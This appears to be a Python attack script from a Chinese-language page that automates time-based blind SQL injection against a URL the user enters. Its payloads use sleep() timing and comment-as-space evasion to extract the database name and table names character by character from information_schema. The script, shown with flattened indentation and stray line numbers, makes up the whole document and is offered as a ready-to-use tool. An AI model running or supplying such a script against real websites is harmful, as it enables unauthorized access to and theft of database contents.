



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| import requests
import time
import string
url = input("[+]请输入URL:")
print("该脚本将帮助你获取库名以及库中的所有表名")
print("获取库名长度中.........")
for i in range(1, 21):
databas_len_payload = f"1/**/and/**/if(length(database())={i},sleep(3),0)--+"
start_time = time.time()
res = requests.get(url + databas_len_payload)
time_sleep = time.time() - start_time
if time_sleep > 2.5:
databas_length = i
print(f"数据库长度为: {i}")
break
name = ""
print("获取库名中............")
print("数据库的名为:", end="")
for i in range(1, databas_length + 1):
for char in string.ascii_letters + string.digits + string.punctuation:
databasename_payload = f"1/**/and/**/if(substr(database(),{i},1)='{char}',sleep(3),0)--+"
start_time = time.time()
res = requests.get(url + databasename_payload)
time_sleep = time.time() - start_time
if time_sleep > 2.5:
name += char
print(char, end="")
break
print("获取表名数量和长度...........")
tables_len = []
table_num = 0
for j in range(0, 3):
for i in range(1, 21):
payload = f"1/**/and/**/if(length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='{name}'/**/limit/**/{j},1))={i},sleep(3),0)--+"
start_time = time.time()
res = requests.get(url + payload)
time_sleep = time.time() - start_time
if time_sleep > 2.5:
tables_len.append(i)
table_num = j + 1
print(f"第{j+1}张表的长度为: {i}")
break
table_name = []
print("获取表的名字...........")
for i in range(0, table_num):
tabs_nm = ""
print(f"第{i + 1}表的名字为:", end="")
for j in range(1, tables_len[i] + 1):
for char in string.ascii_letters + string.digits + string.punctuation:
payload = f"1/**/and/**/if(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='{name}'/**/limit/**/{i},1),{j},1)='{char}',sleep(3),0)--+"
start_time = time.time()
res = requests.get(url + payload)
time_sleep = time.time() - start_time
if time_sleep > 2.5:
tabs_nm += char
print(char, end="", flush=True)
break
print(f" -> {tabs_nm}")
table_name.append(tabs_nm)
|